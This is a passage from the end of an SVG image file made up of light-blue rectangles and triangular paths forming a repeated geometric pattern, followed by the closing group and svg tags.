        <rect id="Rectangle_3797" data-name="Rectangle 3797" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 675.814, -638.289)" fill="#7a9bb6"/>
        <rect id="Rectangle_3798" data-name="Rectangle 3798" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 632.699, -655.393)" fill="#7a9bb6"/>
        <rect id="Rectangle_3799" data-name="Rectangle 3799" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 589.521, -672.589)" fill="#7a9bb6"/>
        <path id="Path_4434" data-name="Path 4434" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.212,1.212,0,0,0,1.939.775L228.87,92.4a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.313,1.313,0,0,0,1.052.009ZM37.4,240.6,2.724,3.134,225.647,91.843Z" transform="translate(463.332 -910.845)" fill="#7a9bb6"/>
        <rect id="Rectangle_3800" data-name="Rectangle 3800" width="200.704" height="2.423" transform="translate(471.206 -867.841) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3801" data-name="Rectangle 3801" width="154.278" height="2.423" transform="translate(477.921 -821.869) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3802" data-name="Rectangle 3802" width="107.852" height="2.423" transform="translate(484.636 -775.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3803" data-name="Rectangle 3803" width="61.401" height="2.423" transform="translate(491.319 -729.96) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4435" data-name="Path 4435" d="M159.273.017a1.359,1.359,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.727,1.034a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.273.017ZM3.59,126.017,158.546,3.579,187.09,199Z" transform="translate(311.241 -868.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3804" data-name="Rectangle 3804" width="165.763" height="2.423" transform="translate(340.988 -766.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3805" data-name="Rectangle 3805" width="116.357" height="2.423" transform="translate(379.744 -796.632) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3806" data-name="Rectangle 3806" width="68.695" height="2.423" transform="translate(417.167 -826.209) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4436" data-name="Path 4436" d="M159.283.037a1.112,1.112,0,0,0-.581.242L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.163,1.163,0,0,0-.751-.945.947.947,0,0,0-.7-.072ZM3.5,125.867,158.581,3.429,187.125,198.85Z" transform="translate(531.998 -820.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3807" data-name="Rectangle 3807" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 695.92, -784.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3808" data-name="Rectangle 3808" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 703.026, -735.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3809" data-name="Rectangle 3809" width="2.414" height="68.447" transform="translate(700.002 -692.07) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4437" data-name="Path 4437" d="M159.176.033a1.044,1.044,0,0,0-.557.242L.44,125.379a1.236,1.236,0,0,0,.315,2.084L188.156,202a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.727,1.123a1.139,1.139,0,0,0-.751-.945.945.945,0,0,0-.8-.145Zm-155.683,126L158.57,3.595l28.447,195.373Z" transform="translate(379.984 -653.586)" fill="#7a9bb6"/>
        <rect id="Rectangle_3810" data-name="Rectangle 3810" width="165.787" height="2.423" transform="translate(512.359 -630.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3811" data-name="Rectangle 3811" width="116.356" height="2.423" transform="translate(473.577 -599.586) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3812" data-name="Rectangle 3812" width="68.694" height="2.423" transform="translate(436.143 -569.998) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4438" data-name="Path 4438" d="M1.051.009A1.067,1.067,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.187,1.187,0,0,0,1.938.775L228.869,92.425a1.209,1.209,0,0,0-.291-2.084L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(600.673 -480.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3813" data-name="Rectangle 3813" width="200.704" height="2.423" transform="translate(643.493 -463.18) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3814" data-name="Rectangle 3814" width="154.278" height="2.423" transform="translate(686.634 -446.024) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3815" data-name="Rectangle 3815" width="107.851" height="2.423" transform="translate(729.795 -428.869) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3816" data-name="Rectangle 3816" width="61.401" height="2.423" transform="translate(772.912 -411.685) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4439" data-name="Path 4439" d="M1.083,0A1.237,1.237,0,0,0,.5.243,1.26,1.26,0,0,0,.017,1.454l35.3,241.629a1.21,1.21,0,0,0,1.938.775L228.9,92.465a1.2,1.2,0,0,0-.315-2.06L1.665.145A1.308,1.308,0,0,0,1.083,0ZM37.429,240.588,2.755,3.126,225.678,91.835Z" transform="translate(821.408 -432.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_3817" data-name="Rectangle 3817" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1008.407, -357.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3818" data-name="Rectangle 3818" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 965.253, -374.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3819" data-name="Rectangle 3819" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 922.117, -392.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_3820" data-name="Rectangle 3820" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 878.944, -409.179)" fill="#7a9bb6"/>
        <path id="Path_4440" data-name="Path 4440" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L115.107,45.224l-.436,1.115.436-1.115L1.659.082A1.379,1.379,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(752.792 -647.384)" fill="#7a9bb6"/>
        <rect id="Rectangle_3821" data-name="Rectangle 3821" width="200.704" height="2.423" transform="translate(760.683 -604.386) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3822" data-name="Rectangle 3822" width="154.278" height="2.423" transform="translate(767.397 -558.414) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3823" data-name="Rectangle 3823" width="107.852" height="2.423" transform="translate(774.081 -512.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3824" data-name="Rectangle 3824" width="61.401" height="2.423" transform="translate(780.796 -466.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4441" data-name="Path 4441" d="M159.308.015a1.235,1.235,0,0,0-.582.242L.475,125.313a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.581,3.6l28.544,195.325Z" transform="translate(600.668 -605.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3825" data-name="Rectangle 3825" width="165.788" height="2.423" transform="translate(630.465 -502.571) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3826" data-name="Rectangle 3826" width="116.357" height="2.423" transform="translate(669.22 -533.178) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3827" data-name="Rectangle 3827" width="68.695" height="2.423" transform="translate(706.635 -562.731) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4442" data-name="Path 4442" d="M159.334,0a1.361,1.361,0,0,0-.582.242L.5,125.274a1.26,1.26,0,0,0-.485,1.212,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.764,1.092a1.212,1.212,0,0,0-.751-.945A1.408,1.408,0,0,0,159.334,0ZM3.651,126,158.608,3.563l28.544,195.422Z" transform="translate(821.408 -557.116)" fill="#7a9bb6"/>
        <rect id="Rectangle_3828" data-name="Rectangle 3828" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 985.362, -521.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_3829" data-name="Rectangle 3829" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 992.489, -472.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3830" data-name="Rectangle 3830" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 999.39, -425.273)" fill="#7a9bb6"/>
        <path id="Path_4443" data-name="Path 4443" d="M159.273.017a1.355,1.355,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.727,1.034a1.26,1.26,0,0,0-.751-.945A1.384,1.384,0,0,0,159.273.017ZM3.59,126.017,158.546,3.578,187.09,199Z" transform="translate(669.421 -390.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_3831" data-name="Rectangle 3831" width="165.787" height="2.423" transform="translate(801.814 -366.739) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3832" data-name="Rectangle 3832" width="116.356" height="2.423" transform="translate(763.031 -336.099) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3833" data-name="Rectangle 3833" width="68.694" height="2.423" transform="translate(725.622 -306.536) rotate(81.69)" fill="#7a9bb6"/>
      </g>
    </g>
  </g>
</svg>
